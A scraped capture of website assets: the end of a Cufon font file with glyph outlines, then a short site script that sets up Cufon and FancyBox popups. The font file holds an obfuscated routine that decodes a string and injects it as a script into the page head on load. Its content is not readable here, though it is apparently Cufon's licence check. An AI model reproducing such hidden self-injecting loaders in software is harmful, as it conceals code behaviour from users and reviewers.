m28,-24r184,-324r30,20r-184,324xm186,-73v0,25,3,37,17,37v15,0,18,-12,18,-37v0,-25,-3,-36,-18,-36v-14,0,-17,11,-17,36xm64,-350v42,0,60,27,60,71v0,44,-18,72,-60,72v-42,0,-60,-29,-60,-73v0,-44,18,-70,60,-70xm46,-280v0,26,3,38,18,38v14,0,18,-12,18,-37v0,-26,-4,-37,-18,-37v-14,0,-18,11,-18,36"},{"d":"214,0r0,-68r-112,0r-20,68r-60,0r100,-346r308,0r0,56r-158,0r0,86r128,0r0,56r-128,0r0,92r158,0r0,56r-216,0xm163,-290r-47,166r98,0r0,-166r-51,0","w":449},{"d":"34,-112r0,-56r152,0r0,56r-152,0","w":220},{"d":"12,-168r0,-52r235,0r0,52r-235,0xm12,-64r0,-52r235,0r0,52r-235,0"},{"d":"38,0r0,-346r216,0r0,56r-158,0r0,90r128,0r0,56r-128,0r0,88r158,0r0,56r-216,0","w":278},{"d":"38,0r0,-346r216,0r0,56r-158,0r0,112r128,0r0,55r-128,0r0,123r-58,0","w":271},{"d":"22,-4r6,-53v0,0,48,7,90,7v50,0,75,-32,75,-84v0,0,-43,14,-71,14v-71,0,-112,-35,-112,-106v0,-72,48,-110,120,-110v86,0,124,58,124,170v0,130,-52,172,-136,172v-42,0,-96,-10,-96,-10xm128,-174v30,0,66,-12,66,-12v0,-54,-20,-94,-64,-94v-36,0,-58,18,-58,54v0,36,20,52,56,52"},{"d":"26,-274r0,-56r208,0r0,69r-122,269r-54,-16r116,-254r0,-12r-148,0"},{"d":"105,0r0,-74r61,0r0,74r-61,0xm106,-126r-2,-224r63,0r-2,224r-59,0"},{"d":"224,-171r0,103v0,18,6,23,20,25r-2,49v-39,0,-51,-6,-66,-18v0,0,-44,18,-82,18v-48,0,-72,-30,-72,-80v0,-79,75,-75,145,-82v2,-27,-6,-45,-31,-44v-37,0,-96,4,-96,4r-2,-48v0,0,64,-12,101,-12v55,0,85,23,85,85xm167,-111v-36,4,-88,-5,-88,35v0,21,9,32,25,32v26,0,63,-10,63,-10r0,-57","w":263},{"d":"94,0r-57,0r0,-353r57,0r0,200r30,-4r58,-93r64,0r-71,118r73,132r-64,0r-59,-101r-31,4r0,97","w":255},{"d":"205,-220r-117,65r117,67r0,60v-46,-24,-123,-70,-173,-96r0,-60r173,-96r0,60"},{"d":"162,-51v64,0,78,-37,78,-119v0,-80,-14,-125,-78,-125v-64,0,-80,45,-80,125v0,80,16,119,80,119xm162,6v-107,0,-140,-60,-140,-176v0,-116,33,-182,140,-182v107,0,139,66,139,182v0,117,-32,176,-139,176","w":323},{"d":"214,-244r0,48v-8,2,-143,-29,-132,18v0,16,10,20,52,26v66,10,88,28,88,78v0,58,-38,80,-100,80v-36,0,-93,-12,-93,-12r2,-48v0,0,146,27,134,-19v0,-16,-8,-21,-48,-27v-64,-10,-92,-24,-92,-76v0,-57,45,-80,95,-80v36,0,94,12,94,12","w":247},{"d":"252,-364v151,0,218,76,218,220v0,116,-33,149,-93,149v-30,0,-50,-5,-63,-23v-78,37,-171,39,-171,-103v0,-82,19,-133,97,-133v17,0,51,11,51,11r0,-7r57,0r0,100v0,92,7,100,29,100v26,7,36,-28,36,-103v0,-112,-48,-155,-161,-155v-114,0,-172,58,-172,178v0,130,48,178,172,178v20,0,72,-4,72,-4r2,54v0,0,-50,6,-74,6v-148,0,-230,-54,-230,-234v0,-161,90,-234,230,-234xm201,-121v0,91,46,71,94,57v-6,-32,-3,-89,-4,-130v0,0,-25,-6,-39,-6v-43,0,-51,19,-51,79","w":492},{"d":"6,-250r60,0r48,202r14,0r49,-202r58,0r-64,250r-101,0","w":241},{"d":"240,0r-214,0r0,-54v43,-49,146,-120,146,-182v0,-30,-18,-42,-60,-42v-35,0,-80,9,-80,9r-4,-54v0,0,52,-13,98,-13v74,0,107,30,107,92v0,73,-84,138,-128,188r135,0r0,56"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+120-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Jm&j_C*Mo|L%J!ui~CI;OmOL8Q*j&CL%8Q7;o|0,&zXbKDMacuIFPu*^`!$ucI(j+>5?Nc1}~`U.&`c?8pc.+m+j_mXCfu(j+>5uN`&T2`z&Jz(j+>5u*,7i|pj.~Q&jJa-]8pc.+m^.&^7c8z.U5!>^ImpO7JP+*Nf602`cz|8K&o_}~]nT$a?:uC,ZhRHb-%y.(;DMjQ9F1SiXLkta|jL1P!UMfMjZ7Q7oN>*}~`O.K|*}~`U.&>$?_|:(~^IO69I8zc-}PQ~}~`U.&?$kz,hRNj(}7p(p+m1JNaz}~`U.KDK-fczmN`}$K|bX`9*U~?OaP,*._muMJ!OaJ2(hf`Ub}>jaP,Ub_>j.PC(u_C~Mo!(,f|O%&a1,_pu.op+L]9Mio|KZKa1yoDMy8aTtN,~9~j.%J`XZfDhyK|Iu8!1%_9(b_Q*$_m$y}90X}Qhj},*u_C0u}Qu,_u.%_CXh7!LhP,0u}96Z_mL?K80h_QF%omLD~m1$_|chJ|&y}aTio`(bN;bHo2u,|Q*_ozj~f85_ozjLJ2Th")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":265,"face":{"font-family":"titillium","font-weight":700,"font-stretch":"normal","units-per-em":"500","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"375","descent":"-125","x-height":"6","bbox":"-16 -484 470 121","underline-thickness":"25","underline-position":"-25","unicode-range":"U+0020-U+20AC"}}));


--- FILE ---
content_type: text/javascript
request_url: http://oaae.no/js/oaae.js
body_size: 499
content:

Cufon.replace('#meny a, #sidemeny, #undermeny, h3, .slideinfo, #storboks a, #sjursendesign, .underingress, .header, h1, h2, h4, #linktosource, #footer',{hover: true});



	// FancyBox
	$(document).ready(function() {
		$(".fancybox-enkeltbilde").fancybox({
			padding: 5,
			openEffect : 'elastic',
			openSpeed  : 350,
			closeEffect : 'elastic',
			closeSpeed  : 350,
			closeClick : true,
			maxHeight : 800,
			maxWidth : 960,
			helpers : {
				overlay : null
			}
		});


	$(".video").click(function() {
		$.fancybox({
			'padding'		: 0,
			'autoScale'		: false,
			'transitionIn'	: 'none',
			'transitionOut'	: 'none',
			'title'			: this.title,
			'width'			: 640,
			'height'		: 390,
			'href'			: this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
			'type'			: 'swf',
			'swf'			: {
			'wmode'				: 'transparent',
			'allowfullscreen'	: 'true'
			}
		});

		return false;
	});
});